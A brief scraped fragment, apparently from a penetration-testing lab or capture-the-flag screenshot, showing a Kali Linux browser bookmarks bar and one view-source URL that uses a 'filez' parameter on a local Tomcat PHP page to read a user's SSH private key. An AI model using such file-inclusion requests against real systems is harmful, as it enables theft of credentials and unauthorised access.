 view-source:http://10.0.0.108/tomcat.php?filez=/home/nathan/.ssh/id_rsa
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1